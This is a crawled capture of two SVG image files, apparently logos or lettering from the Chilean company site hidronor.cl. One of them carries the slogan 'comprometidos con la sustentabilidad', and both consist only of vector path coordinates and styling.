c0-7.9-1.8-15-5.5-21.4c-3.7-6.4-8.7-11.4-15.1-15c-6.4-3.6-13.5-5.4-21.5-5.4c-8,0-15.2,1.8-21.7,5.4c-6.5,3.6-11.5,8.6-15.2,15   c-3.7,6.4-5.5,13.5-5.5,21.4c0,7.9,1.8,15,5.5,21.4c3.7,6.4,8.7,11.4,15.2,15c6.5,3.6,13.7,5.4,21.7,5.4   C-3805.5,1352.5-3798.4,1350.6-3792,1347z"></path>		<path class="st5" d="M-3638.6,1256.3V1365h-12.7l-65.2-81.1v81.1h-15.5v-108.7h12.7l65.2,81.1v-81.1H-3638.6z"></path>		<path class="st5" d="M-3564.2,1256.3h15.5v95.2h58.9v13.5h-74.4V1256.3z"></path>		<path class="st5" d="M-3402.7,1337.9h-57.8l-12,27.2h-16l49.2-108.7h15.4l49.4,108.7h-16.3L-3402.7,1337.9z M-3408.1,1325.4   l-23.5-53.3l-23.5,53.3H-3408.1z"></path>		<path class="st5" d="M-3308.5,1362.5c-7.6-2.5-13.6-5.8-17.9-9.9l5.7-12.1c4.1,3.7,9.4,6.8,15.9,9.1c6.5,2.3,13.1,3.5,20,3.5   c9,0,15.7-1.5,20.2-4.6c4.5-3.1,6.7-7.1,6.7-12.2c0-3.7-1.2-6.8-3.7-9.1c-2.4-2.3-5.4-4.1-9-5.4c-3.6-1.2-8.6-2.6-15.1-4.2   c-8.2-2-14.8-3.9-19.8-5.9c-5-2-9.3-5-12.9-9.1c-3.6-4.1-5.4-9.6-5.4-16.5c0-5.8,1.5-11,4.6-15.7c3.1-4.7,7.7-8.4,13.9-11.2   c6.2-2.8,13.9-4.2,23.1-4.2c6.4,0,12.7,0.8,19,2.5c6.2,1.7,11.5,4,16,7.1l-5.1,12.4c-4.6-2.9-9.4-5.1-14.6-6.6   c-5.2-1.5-10.3-2.3-15.2-2.3c-8.8,0-15.4,1.6-19.8,4.8c-4.4,3.2-6.6,7.4-6.6,12.4c0,3.7,1.2,6.8,3.7,9.1c2.5,2.3,5.6,4.1,9.2,5.4   c3.7,1.3,8.7,2.7,15,4.1c8.2,2,14.8,3.9,19.7,5.9c5,2,9.2,5,12.8,9c3.6,4,5.4,9.5,5.4,16.3c0,5.7-1.6,10.9-4.7,15.6   c-3.1,4.7-7.8,8.4-14.1,11.2c-6.3,2.7-14.1,4.1-23.3,4.1C-3293,1366.3-3300.8,1365-3308.5,1362.5z"></path>		<path class="st5" d="M-3208.8,1353.9c-8.1-8.3-12.1-20.2-12.1-35.7v-61.8h15.5v61.2c0,23.3,10.2,34.9,30.6,34.9   c9.9,0,17.6-2.9,22.8-8.6c5.3-5.7,7.9-14.5,7.9-26.3v-61.2h15.1v61.8c0,15.6-4,27.6-12.1,35.8s-19.4,12.3-33.9,12.3   C-3189.5,1366.3-3200.7,1362.1-3208.8,1353.9z"></path>		<path class="st5" d="M-3089.1,1362.5c-7.6-2.5-13.6-5.8-17.9-9.9l5.7-12.1c4.1,3.7,9.4,6.8,15.9,9.1c6.5,2.3,13.1,3.5,20,3.5   c9,0,15.7-1.5,20.2-4.6c4.5-3.1,6.7-7.1,6.7-12.2c0-3.7-1.2-6.8-3.7-9.1c-2.4-2.3-5.4-4.1-9-5.4c-3.6-1.2-8.6-2.6-15.1-4.2   c-8.2-2-14.8-3.9-19.8-5.9c-5-2-9.3-5-12.9-9.1c-3.6-4.1-5.4-9.6-5.4-16.5c0-5.8,1.5-11,4.6-15.7c3.1-4.7,7.7-8.4,13.9-11.2   c6.2-2.8,13.9-4.2,23.1-4.2c6.4,0,12.7,0.8,19,2.5c6.2,1.7,11.5,4,16,7.1l-5.1,12.4c-4.6-2.9-9.4-5.1-14.6-6.6   c-5.2-1.5-10.3-2.3-15.2-2.3c-8.8,0-15.4,1.6-19.8,4.8c-4.4,3.2-6.6,7.4-6.6,12.4c0,3.7,1.2,6.8,3.7,9.1c2.5,2.3,5.6,4.1,9.2,5.4   c3.7,1.3,8.7,2.7,15,4.1c8.2,2,14.8,3.9,19.7,5.9c5,2,9.2,5,12.8,9c3.6,4,5.4,9.5,5.4,16.3c0,5.7-1.6,10.9-4.7,15.6   c-3.1,4.7-7.8,8.4-14.1,11.2c-6.3,2.7-14.1,4.1-23.3,4.1C-3073.6,1366.3-3081.5,1365-3089.1,1362.5z"></path>		<path class="st5" d="M-2979.1,1269.8h-37.3v-13.5h89.9v13.5h-37.3v95.2h-15.4V1269.8z"></path>		<path class="st5" d="M-2830.6,1351.5v13.5h-78.9v-108.7h76.7v13.5h-61.2v33.4h54.5v13.2h-54.5v35.1H-2830.6z"></path>		<path class="st5" d="M-2711.9,1256.3V1365h-12.7l-65.2-81.1v81.1h-15.5v-108.7h12.7l65.2,81.1v-81.1H-2711.9z"></path>		<path class="st5" d="M-2657.7,1269.8h-37.3v-13.5h89.9v13.5h-37.3v95.2h-15.4V1269.8z"></path>		<path class="st5" d="M-2518.9,1337.9h-57.8l-12,27.2h-16l49.2-108.7h15.4l49.4,108.7h-16.3L-2518.9,1337.9z M-2524.3,1325.4   l-23.5-53.3l-23.5,53.3H-2524.3z"></path>		<path class="st5" d="M-2386.4,1318.2c3.6,4.6,5.4,10.4,5.4,17.5c0,9.4-3.5,16.7-10.6,21.7c-7.1,5.1-17.4,7.6-31,7.6h-51.9v-108.7   h48.8c12.4,0,22,2.5,28.8,7.5c6.8,5,10.2,11.9,10.2,20.7c0,5.7-1.3,10.6-4,14.8c-2.6,4.1-6.2,7.3-10.6,9.5   C-2395,1310.4-2390,1313.6-2386.4,1318.2z M-2458.9,1268.9v34.8h31.8c8,0,14.1-1.5,18.4-4.4c4.3-3,6.4-7.3,6.4-13   c0-5.7-2.2-10-6.4-13c-4.3-3-10.4-4.4-18.4-4.4H-2458.9z M-2403.3,1348.1c4.5-2.9,6.7-7.5,6.7-13.7c0-12.1-8.9-18.2-26.6-18.2   h-35.7v36.2h35.7C-2414.4,1352.5-2407.7,1351-2403.3,1348.1z"></path>		<path class="st5" d="M-2356.8,1256.3h15.5V1365h-15.5V1256.3z"></path>		<path class="st5" d="M-2308.7,1256.3h15.5v95.2h58.9v13.5h-74.4V1256.3z"></path>		<path class="st5" d="M-2216.4,1256.3h15.5V1365h-15.5V1256.3z"></path>		<path class="st5" d="M-2168.3,1256.3h45.8c11.5,0,21.7,2.3,30.6,6.8c8.9,4.6,15.8,11,20.7,19.2c4.9,8.2,7.4,17.7,7.4,28.3   c0,10.7-2.5,20.1-7.4,28.3c-4.9,8.2-11.8,14.6-20.7,19.2c-8.9,4.6-19.1,6.8-30.6,6.8h-45.8V1256.3z M-2123.4,1351.5   c8.8,0,16.5-1.7,23.2-5.1c6.7-3.4,11.8-8.2,15.5-14.4c3.6-6.2,5.4-13.3,5.4-21.4s-1.8-15.2-5.4-21.4c-3.6-6.2-8.8-11-15.5-14.4   c-6.7-3.4-14.4-5.1-23.2-5.1h-29.4v81.7H-2123.4z"></path>		<path class="st5" d="M-1970.7,1337.9h-57.8l-12,27.2h-16l49.2-108.7h15.4l49.4,108.7h-16.3L-1970.7,1337.9z M-1976.1,1325.4   l-23.5-53.3l-23.5,53.3H-1976.1z"></path>		<path class="st5" d="M-1926.3,1256.3h45.8c11.5,0,21.7,2.3,30.6,6.8c8.9,4.6,15.8,11,20.7,19.2c4.9,8.2,7.4,17.7,7.4,28.3   c0,10.7-2.5,20.1-7.4,28.3c-4.9,8.2-11.8,14.6-20.7,19.2c-8.9,4.6-19.1,6.8-30.6,6.8h-45.8V1256.3z M-1881.4,1351.5   c8.8,0,16.5-1.7,23.2-5.1c6.7-3.4,11.8-8.2,15.5-14.4c3.6-6.2,5.4-13.3,5.4-21.4s-1.8-15.2-5.4-21.4c-3.6-6.2-8.8-11-15.5-14.4   c-6.7-3.4-14.4-5.1-23.2-5.1h-29.4v81.7H-1881.4z"></path>	</g>	<g>		<defs>			<rect id="SVGID_1_" x="-4291.2" y="-468" width="2776.8" height="5696.8"></rect>		</defs>		<clipPath id="SVGID_2_">			<use xlink:href="#SVGID_1_" style="overflow:visible;"></use>		</clipPath>		<g class="st6">			<path class="st1" d="M-1183.1,3449.2c-17.1-307.6-142.4-573.7-342.5-776.6L-2037.1,4926    C-1500.4,4582-1151.5,4019.9-1183.1,3449.2"></path>			<path class="st0" d="M-4607.9,4063c17.1,307.9,142.5,574,342.9,777l511.6-2254.1C-4290.3,2929.8-4639.5,3492.1-4607.9,4063"></path>			<path class="st2" d="M-2338.7,3395.7l239.7-1067c-261.5-83.4-561.8-104.6-878.3-47.9c-18.7,3.4-37.1,7.4-55.7,11.2l-251.5,1103.7    H-2338.7z"></path>			<path class="st3" d="M-3409.2,3946.6L-3690.4,5184c261.2,83,560.9,104,876.7,47.4c20.3-3.7,40.4-8,60.6-12.2l289.7-1272.6    H-3409.2z"></path>		</g>	</g></g><g id="Capa_2">	<g>		<g>			<rect x="-4277.6" y="-453.9" class="st7" width="2749.6" height="5669.3"></rect>		</g>		<line class="st8" x1="-4277.7" y1="-508" x2="-4277.7" y2="-472"></line>		<line class="st8" x1="-4331.7" y1="-454" x2="-4295.7" y2="-454"></line>		<line class="st8" x1="-4331.7" y1="5215.5" x2="-4295.7" y2="5215.5"></line>		<line class="st8" x1="-4277.7" y1="5269.5" x2="-4277.7" y2="5233.5"></line>		<line class="st8" x1="-1527.8" y1="-508" x2="-1527.8" y2="-472"></line>		<line class="st8" x1="-1473.8" y1="-454" x2="-1509.8" y2="-454"></line>		<line class="st8" x1="-1473.8" y1="5215.5" x2="-1509.8" y2="5215.5"></line>		<line class="st8" x1="-1527.8" y1="5269.5" x2="-1527.8" y2="5233.5"></line>	</g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/comprometidos-con-la-sustentabilidad.svg
body_size: 17888
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 332.3 69.2" style="enable-background:new 0 0 332.3 69.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#00852A;}
</style>
<path class="st0" d="M22.8,58.4c-0.9,0.5-2,0.8-3.3,0.8c-1,0-2-0.2-2.8-0.6c-0.9-0.4-1.6-0.9-2.2-1.5c-0.6-0.6-1.1-1.4-1.5-2.3  c-0.4-0.9-0.5-1.8-0.5-2.8c0-1,0.2-1.9,0.5-2.8c0.4-0.9,0.8-1.6,1.5-2.3c0.6-0.7,1.4-1.2,2.2-1.6c0.9-0.4,1.8-0.6,2.8-0.6  c0.7,0,1.3,0.1,1.8,0.2c0.5,0.1,1,0.3,1.5,0.5c0.4,0.2,0.9,0.5,1.2,0.8c0.4,0.3,0.7,0.6,1,1l-1.4,1.4c-0.6-0.6-1.2-1.1-1.8-1.5  c-0.6-0.4-1.4-0.6-2.4-0.6c-0.7,0-1.3,0.1-1.9,0.4c-0.6,0.3-1.1,0.7-1.6,1.1s-0.8,1.1-1,1.7c-0.2,0.6-0.4,1.3-0.4,2.1  c0,0.7,0.1,1.4,0.4,2.1c0.3,0.7,0.6,1.2,1.1,1.7c0.5,0.5,1,0.9,1.6,1.1c0.6,0.3,1.3,0.4,2,0.4c0.9,0,1.7-0.2,2.4-0.6  c0.7-0.4,1.3-0.9,1.9-1.5l1.3,1.2C24.5,57.2,23.7,57.9,22.8,58.4"></path>
<path class="st0" d="M41.1,54.7c-0.4,0.9-0.9,1.6-1.5,2.3c-0.6,0.7-1.4,1.2-2.3,1.6c-0.9,0.4-1.9,0.6-2.9,0.6c-1,0-2-0.2-2.9-0.6  c-0.9-0.4-1.6-0.9-2.3-1.5c-0.6-0.6-1.1-1.4-1.5-2.3c-0.4-0.9-0.5-1.8-0.5-2.8c0-1,0.2-1.9,0.5-2.8c0.4-0.9,0.9-1.6,1.5-2.3  c0.6-0.7,1.4-1.2,2.3-1.6c0.9-0.4,1.8-0.6,2.9-0.6c1,0,2,0.2,2.9,0.6c0.9,0.4,1.6,0.9,2.3,1.5c0.6,0.6,1.1,1.4,1.5,2.3  c0.4,0.9,0.5,1.8,0.5,2.8C41.7,52.9,41.5,53.8,41.1,54.7 M39.2,49.8c-0.3-0.7-0.6-1.2-1.1-1.7c-0.5-0.5-1-0.9-1.6-1.2  c-0.6-0.3-1.3-0.4-2-0.4c-0.7,0-1.4,0.1-2.1,0.4c-0.6,0.3-1.2,0.7-1.6,1.1c-0.4,0.5-0.8,1.1-1,1.7c-0.2,0.6-0.4,1.3-0.4,2.1  c0,0.7,0.1,1.4,0.4,2.1c0.3,0.7,0.6,1.2,1.1,1.7c0.5,0.5,1,0.9,1.6,1.1c0.6,0.3,1.3,0.4,2,0.4c0.7,0,1.4-0.1,2.1-0.4  c0.6-0.3,1.2-0.7,1.6-1.1c0.4-0.5,0.8-1,1-1.7c0.2-0.6,0.4-1.3,0.4-2.1C39.6,51.2,39.4,50.5,39.2,49.8"></path>
<path class="st0" d="M47.4,58.8h-2.1V45h2.1v2.4c0.5-0.7,1.1-1.4,1.8-1.9c0.7-0.5,1.7-0.8,2.9-0.8c0.8,0,1.6,0.1,2.2,0.4  c0.6,0.3,1.2,0.6,1.7,1.1c0.5,0.5,0.8,1.1,1,1.7c0.2,0.7,0.4,1.4,0.4,2.2v8.6h-2.1v-8.1c0-1.3-0.3-2.3-1-3c-0.7-0.7-1.6-1.1-2.8-1.1  c-0.6,0-1.1,0.1-1.6,0.3c-0.5,0.2-0.9,0.5-1.3,0.9c-0.4,0.4-0.7,0.8-0.9,1.4c-0.2,0.5-0.3,1.1-0.3,1.8V58.8z"></path>
<rect x="70" y="39.3" class="st0" width="2.1" height="19.5"></rect>
<path class="st0" d="M79.6,46.9c-0.7,0.2-1.3,0.4-2,0.7L77,46c0.8-0.4,1.5-0.6,2.3-0.8c0.8-0.2,1.7-0.3,2.7-0.3  c1.9,0,3.3,0.5,4.3,1.4c1,0.9,1.5,2.3,1.5,4.1v8.4h-2v-2.1c-0.5,0.6-1.1,1.2-1.9,1.7c-0.8,0.5-1.8,0.7-3.1,0.7  c-0.6,0-1.3-0.1-1.9-0.3c-0.6-0.2-1.2-0.4-1.7-0.8c-0.5-0.4-0.9-0.8-1.2-1.3c-0.3-0.5-0.4-1.2-0.4-1.9c0-0.7,0.1-1.4,0.4-1.9  c0.3-0.6,0.7-1,1.2-1.4c0.5-0.4,1.1-0.7,1.9-0.9c0.7-0.2,1.5-0.3,2.4-0.3c0.9,0,1.7,0.1,2.3,0.2c0.7,0.1,1.3,0.3,1.9,0.4v-0.5  c0-1.2-0.4-2.2-1.1-2.8c-0.7-0.6-1.7-0.9-3-0.9C81,46.6,80.2,46.7,79.6,46.9 M78.9,52.6c-0.7,0.5-1,1.2-1,2.1c0,0.4,0.1,0.8,0.3,1.2  c0.2,0.3,0.4,0.6,0.8,0.9c0.3,0.2,0.7,0.4,1.1,0.5c0.4,0.1,0.9,0.2,1.3,0.2c0.6,0,1.2-0.1,1.8-0.3c0.6-0.2,1-0.4,1.5-0.8  c0.4-0.3,0.7-0.7,1-1.2c0.2-0.5,0.4-1,0.4-1.5v-1.3c-0.5-0.1-1.1-0.3-1.8-0.4c-0.7-0.1-1.4-0.2-2.3-0.2  C80.6,51.8,79.6,52.1,78.9,52.6"></path>
<path class="st0" d="M109.3,56.7c-0.3,0.5-0.6,0.9-1,1.3c-0.4,0.4-1,0.6-1.5,0.8c-0.6,0.2-1.2,0.3-1.9,0.3c-1,0-2-0.2-3-0.5  c-1-0.4-1.9-0.9-2.7-1.5l1-1.5c0.7,0.6,1.5,1,2.3,1.3c0.8,0.3,1.6,0.5,2.4,0.5c0.8,0,1.5-0.2,2.1-0.6c0.5-0.4,0.8-0.9,0.8-1.6v-0.1  c0-0.3-0.1-0.6-0.3-0.9c-0.2-0.2-0.4-0.5-0.8-0.7c-0.3-0.2-0.7-0.3-1.1-0.5c-0.4-0.1-0.8-0.3-1.3-0.4c-0.5-0.2-1.1-0.3-1.6-0.5  c-0.5-0.2-1-0.4-1.5-0.7c-0.4-0.3-0.8-0.6-1.1-1.1c-0.3-0.4-0.4-1-0.4-1.6v-0.1c0-0.6,0.1-1.1,0.3-1.6c0.2-0.5,0.6-0.9,1-1.3  c0.4-0.3,0.9-0.6,1.5-0.8c0.6-0.2,1.2-0.3,1.9-0.3c0.9,0,1.7,0.1,2.6,0.4c0.9,0.3,1.7,0.6,2.4,1.1l-0.9,1.5c-0.6-0.4-1.3-0.7-2-1  c-0.7-0.2-1.4-0.4-2.1-0.4c-0.8,0-1.5,0.2-1.9,0.6c-0.5,0.4-0.7,0.9-0.7,1.4v0.1c0,0.3,0.1,0.6,0.3,0.8c0.2,0.2,0.5,0.5,0.8,0.6  c0.3,0.2,0.7,0.3,1.1,0.5c0.4,0.1,0.9,0.3,1.3,0.4c0.5,0.2,1.1,0.3,1.6,0.5c0.5,0.2,1,0.4,1.4,0.7c0.4,0.3,0.8,0.7,1,1.1  c0.3,0.4,0.4,1,0.4,1.6v0.1C109.7,55.6,109.6,56.2,109.3,56.7"></path>
<path class="st0" d="M123.3,45h2v13.8h-2v-2.4c-0.5,0.7-1.1,1.4-1.8,1.9c-0.7,0.5-1.7,0.8-2.9,0.8c-0.8,0-1.6-0.1-2.2-0.4  c-0.6-0.3-1.2-0.6-1.7-1.1c-0.5-0.5-0.8-1.1-1-1.7c-0.2-0.7-0.4-1.4-0.4-2.2V45h2.1v8.1c0,1.3,0.3,2.3,1,3c0.7,0.7,1.6,1.1,2.8,1.1  c0.6,0,1.1-0.1,1.6-0.3c0.5-0.2,0.9-0.5,1.3-0.9c0.4-0.4,0.7-0.8,0.9-1.4c0.2-0.5,0.3-1.1,0.3-1.8V45z"></path>
<path class="st0" d="M139,56.7c-0.3,0.5-0.6,0.9-1,1.3c-0.4,0.4-1,0.6-1.5,0.8c-0.6,0.2-1.2,0.3-1.9,0.3c-1,0-2-0.2-3-0.5  c-1-0.4-1.9-0.9-2.7-1.5l1-1.5c0.7,0.6,1.5,1,2.3,1.3c0.8,0.3,1.6,0.5,2.4,0.5c0.8,0,1.5-0.2,2.1-0.6c0.5-0.4,0.8-0.9,0.8-1.6v-0.1  c0-0.3-0.1-0.6-0.3-0.9c-0.2-0.2-0.4-0.5-0.8-0.7c-0.3-0.2-0.7-0.3-1.1-0.5c-0.4-0.1-0.8-0.3-1.3-0.4c-0.5-0.2-1.1-0.3-1.6-0.5  c-0.5-0.2-1-0.4-1.5-0.7c-0.4-0.3-0.8-0.6-1.1-1.1c-0.3-0.4-0.4-1-0.4-1.6v-0.1c0-0.6,0.1-1.1,0.3-1.6c0.2-0.5,0.6-0.9,1-1.3  c0.4-0.3,0.9-0.6,1.5-0.8c0.6-0.2,1.2-0.3,1.9-0.3c0.9,0,1.7,0.1,2.6,0.4c0.9,0.3,1.7,0.6,2.4,1.1l-0.9,1.5c-0.6-0.4-1.3-0.7-2-1  c-0.7-0.2-1.4-0.4-2.1-0.4c-0.8,0-1.5,0.2-1.9,0.6c-0.5,0.4-0.7,0.9-0.7,1.4v0.1c0,0.3,0.1,0.6,0.3,0.8c0.2,0.2,0.5,0.5,0.8,0.6  c0.3,0.2,0.7,0.3,1.1,0.5c0.4,0.1,0.9,0.3,1.3,0.4c0.5,0.2,1.1,0.3,1.6,0.5c0.5,0.2,1,0.4,1.4,0.7c0.4,0.3,0.8,0.7,1,1.1  c0.3,0.4,0.4,1,0.4,1.6v0.1C139.4,55.6,139.3,56.2,139,56.7"></path>
<path class="st0" d="M145.7,54.9c0,0.9,0.2,1.4,0.6,1.8c0.4,0.3,1,0.5,1.7,0.5c0.4,0,0.7,0,1-0.1s0.6-0.2,1-0.4v1.8  c-0.4,0.2-0.7,0.3-1.1,0.4c-0.4,0.1-0.9,0.1-1.3,0.1c-0.6,0-1.1-0.1-1.5-0.2c-0.5-0.1-0.9-0.4-1.2-0.7c-0.3-0.3-0.6-0.7-0.8-1.2  c-0.2-0.5-0.3-1.1-0.3-1.8v-8.3h-1.9V45h1.9v-4.2h2.1V45h4.4v1.8h-4.4V54.9z"></path>
<path class="st0" d="M155.1,54.7c0.3,0.6,0.6,1.1,1.1,1.5c0.4,0.4,0.9,0.7,1.5,0.9c0.6,0.2,1.1,0.3,1.7,0.3c1,0,1.8-0.2,2.5-0.5  c0.7-0.4,1.3-0.8,1.9-1.4l1.3,1.1c-0.7,0.8-1.5,1.4-2.4,1.9c-0.9,0.5-2,0.7-3.3,0.7c-0.9,0-1.8-0.2-2.7-0.5  c-0.8-0.3-1.6-0.8-2.2-1.5c-0.6-0.6-1.1-1.4-1.5-2.3c-0.4-0.9-0.6-1.9-0.6-2.9c0-1,0.2-1.9,0.5-2.8c0.3-0.9,0.8-1.6,1.4-2.3  c0.6-0.6,1.3-1.2,2.1-1.5c0.8-0.4,1.7-0.6,2.7-0.6c1,0,1.9,0.2,2.7,0.6s1.5,0.9,2,1.6c0.6,0.7,1,1.4,1.3,2.3  c0.3,0.9,0.4,1.8,0.4,2.9v0.3c0,0.1,0,0.2,0,0.3h-10.9C154.7,53.4,154.9,54.1,155.1,54.7 M163.4,51.2c-0.1-0.6-0.2-1.2-0.4-1.8  c-0.2-0.6-0.5-1.1-0.8-1.5c-0.4-0.4-0.8-0.8-1.3-1c-0.5-0.3-1.1-0.4-1.8-0.4c-0.6,0-1.2,0.1-1.7,0.4c-0.5,0.2-1,0.6-1.4,1  c-0.4,0.4-0.7,0.9-1,1.5c-0.2,0.6-0.4,1.2-0.5,1.9H163.4z"></path>
<path class="st0" d="M171.2,58.8h-2.1V45h2.1v2.4c0.5-0.7,1.1-1.4,1.8-1.9c0.7-0.5,1.7-0.8,2.9-0.8c0.8,0,1.6,0.1,2.2,0.4  c0.6,0.3,1.2,0.6,1.7,1.1c0.5,0.5,0.8,1.1,1,1.7c0.2,0.7,0.4,1.4,0.4,2.2v8.6h-2.1v-8.1c0-1.3-0.3-2.3-1-3c-0.7-0.7-1.6-1.1-2.8-1.1  c-0.6,0-1.1,0.1-1.6,0.3c-0.5,0.2-0.9,0.5-1.3,0.9c-0.4,0.4-0.7,0.8-0.9,1.4c-0.2,0.5-0.3,1.1-0.3,1.8V58.8z"></path>
<path class="st0" d="M188.3,54.9c0,0.9,0.2,1.4,0.6,1.8c0.4,0.3,1,0.5,1.7,0.5c0.4,0,0.7,0,1-0.1c0.3-0.1,0.6-0.2,1-0.4v1.8  c-0.4,0.2-0.7,0.3-1.1,0.4c-0.4,0.1-0.8,0.1-1.3,0.1c-0.6,0-1.1-0.1-1.5-0.2c-0.5-0.1-0.9-0.4-1.2-0.7c-0.3-0.3-0.6-0.7-0.8-1.2  c-0.2-0.5-0.3-1.1-0.3-1.8v-8.3h-1.9V45h1.9v-4.2h2.1V45h4.4v1.8h-4.4V54.9z"></path>
<path class="st0" d="M199.1,46.9c-0.7,0.2-1.3,0.4-2,0.7l-0.6-1.7c0.8-0.4,1.5-0.6,2.3-0.8c0.8-0.2,1.7-0.3,2.7-0.3  c1.9,0,3.3,0.5,4.3,1.4c1,0.9,1.5,2.3,1.5,4.1v8.4h-2v-2.1c-0.5,0.6-1.1,1.2-1.9,1.7c-0.8,0.5-1.8,0.7-3.1,0.7  c-0.6,0-1.3-0.1-1.9-0.3c-0.6-0.2-1.2-0.4-1.7-0.8c-0.5-0.4-0.9-0.8-1.2-1.3c-0.3-0.5-0.4-1.2-0.4-1.9c0-0.7,0.1-1.4,0.4-1.9  c0.3-0.6,0.7-1,1.2-1.4c0.5-0.4,1.1-0.7,1.9-0.9c0.7-0.2,1.5-0.3,2.4-0.3c0.9,0,1.7,0.1,2.3,0.2c0.7,0.1,1.3,0.3,1.9,0.4v-0.5  c0-1.2-0.4-2.2-1.1-2.8c-0.7-0.6-1.7-0.9-3-0.9C200.5,46.6,199.8,46.7,199.1,46.9 M198.4,52.6c-0.7,0.5-1,1.2-1,2.1  c0,0.4,0.1,0.8,0.3,1.2c0.2,0.3,0.4,0.6,0.8,0.9c0.3,0.2,0.7,0.4,1.1,0.5c0.4,0.1,0.9,0.2,1.3,0.2c0.6,0,1.2-0.1,1.8-0.3  c0.6-0.2,1-0.4,1.5-0.8c0.4-0.3,0.7-0.7,1-1.2c0.2-0.5,0.4-1,0.4-1.5v-1.3c-0.5-0.1-1.1-0.3-1.8-0.4c-0.7-0.1-1.4-0.2-2.3-0.2  C200.1,51.8,199.1,52.1,198.4,52.6"></path>
<path class="st0" d="M225.1,54.9c-0.4,0.9-0.9,1.6-1.5,2.3c-0.6,0.6-1.3,1.1-2.1,1.4c-0.8,0.3-1.6,0.5-2.4,0.5  c-0.6,0-1.2-0.1-1.8-0.2c-0.5-0.2-1-0.4-1.4-0.6c-0.4-0.3-0.8-0.6-1.2-0.9c-0.3-0.4-0.7-0.7-0.9-1.1v2.6h-2.1V39.3h2.1v8.5  c0.3-0.4,0.6-0.8,0.9-1.2c0.3-0.4,0.7-0.7,1.2-1c0.4-0.3,0.9-0.5,1.4-0.7c0.5-0.2,1.1-0.3,1.7-0.3c0.8,0,1.6,0.2,2.4,0.5  c0.8,0.3,1.5,0.8,2.1,1.4c0.6,0.6,1.1,1.4,1.5,2.3c0.4,0.9,0.6,1.9,0.6,3C225.7,53,225.5,54,225.1,54.9 M223.2,49.7  c-0.3-0.7-0.6-1.2-1.1-1.7c-0.4-0.5-1-0.8-1.5-1.1c-0.6-0.2-1.2-0.4-1.9-0.4c-0.6,0-1.3,0.1-1.9,0.4c-0.6,0.3-1.1,0.6-1.6,1.1  c-0.5,0.5-0.8,1-1.1,1.7c-0.3,0.7-0.4,1.4-0.4,2.2c0,0.8,0.1,1.5,0.4,2.2c0.3,0.7,0.6,1.2,1.1,1.7c0.5,0.5,1,0.8,1.6,1.1  c0.6,0.3,1.2,0.4,1.9,0.4c0.7,0,1.3-0.1,1.9-0.4c0.6-0.2,1.1-0.6,1.5-1c0.4-0.4,0.8-1,1-1.7c0.3-0.7,0.4-1.4,0.4-2.2  C223.6,51.1,223.5,50.4,223.2,49.7"></path>
<path class="st0" d="M229.5,39.7h2.3V42h-2.3V39.7z M229.7,45h2.1v13.8h-2.1V45z"></path>
<rect x="236.7" y="39.3" class="st0" width="2.1" height="19.5"></rect>
<path class="st0" d="M243.6,39.7h2.3V42h-2.3V39.7z M243.7,45h2.1v13.8h-2.1V45z"></path>
<path class="st0" d="M261.6,58.8V56c-0.3,0.4-0.6,0.8-0.9,1.2c-0.3,0.4-0.7,0.7-1.2,1c-0.4,0.3-0.9,0.5-1.4,0.7  c-0.5,0.2-1.1,0.2-1.7,0.2c-0.8,0-1.6-0.2-2.4-0.5c-0.8-0.3-1.5-0.8-2.1-1.4c-0.6-0.6-1.1-1.4-1.5-2.3c-0.4-0.9-0.6-1.9-0.6-3  c0-1.1,0.2-2.2,0.6-3c0.4-0.9,0.9-1.6,1.5-2.3c0.6-0.6,1.3-1.1,2.1-1.4c0.8-0.3,1.6-0.5,2.4-0.5c0.6,0,1.2,0.1,1.8,0.2  c0.5,0.2,1,0.4,1.4,0.6c0.4,0.3,0.8,0.6,1.2,0.9c0.3,0.4,0.7,0.7,0.9,1.1v-8.3h2.1v19.5H261.6z M261.3,49.7  c-0.3-0.7-0.6-1.2-1.1-1.7c-0.5-0.5-1-0.8-1.6-1.1c-0.6-0.3-1.2-0.4-1.9-0.4c-0.7,0-1.3,0.1-1.9,0.4c-0.6,0.2-1.1,0.6-1.5,1  c-0.4,0.5-0.8,1-1,1.7c-0.3,0.7-0.4,1.4-0.4,2.2c0,0.8,0.1,1.5,0.4,2.2c0.3,0.7,0.6,1.2,1.1,1.7c0.4,0.5,1,0.8,1.5,1.1  c0.6,0.2,1.2,0.4,1.9,0.4c0.6,0,1.3-0.1,1.9-0.4c0.6-0.3,1.1-0.6,1.6-1.1c0.5-0.5,0.8-1,1.1-1.7c0.3-0.7,0.4-1.4,0.4-2.2  C261.7,51.1,261.5,50.4,261.3,49.7"></path>
<path class="st0" d="M271,46.9c-0.7,0.2-1.3,0.4-2,0.7l-0.6-1.7c0.8-0.4,1.5-0.6,2.3-0.8c0.8-0.2,1.7-0.3,2.7-0.3  c1.9,0,3.3,0.5,4.3,1.4c1,0.9,1.5,2.3,1.5,4.1v8.4h-2v-2.1c-0.5,0.6-1.1,1.2-1.9,1.7c-0.8,0.5-1.8,0.7-3.1,0.7  c-0.6,0-1.3-0.1-1.9-0.3c-0.6-0.2-1.2-0.4-1.7-0.8c-0.5-0.4-0.9-0.8-1.2-1.3c-0.3-0.5-0.4-1.2-0.4-1.9c0-0.7,0.1-1.4,0.4-1.9  c0.3-0.6,0.7-1,1.2-1.4c0.5-0.4,1.1-0.7,1.9-0.9c0.7-0.2,1.5-0.3,2.4-0.3c0.9,0,1.7,0.1,2.3,0.2c0.7,0.1,1.3,0.3,1.9,0.4v-0.5  c0-1.2-0.4-2.2-1.1-2.8c-0.7-0.6-1.7-0.9-3-0.9C272.4,46.6,271.7,46.7,271,46.9 M270.3,52.6c-0.7,0.5-1,1.2-1,2.1  c0,0.4,0.1,0.8,0.3,1.2c0.2,0.3,0.4,0.6,0.8,0.9c0.3,0.2,0.7,0.4,1.1,0.5c0.4,0.1,0.9,0.2,1.3,0.2c0.6,0,1.2-0.1,1.8-0.3  c0.6-0.2,1-0.4,1.5-0.8c0.4-0.3,0.7-0.7,1-1.2c0.2-0.5,0.4-1,0.4-1.5v-1.3c-0.5-0.1-1.1-0.3-1.8-0.4c-0.7-0.1-1.4-0.2-2.3-0.2  C272,51.8,271,52.1,270.3,52.6"></path>
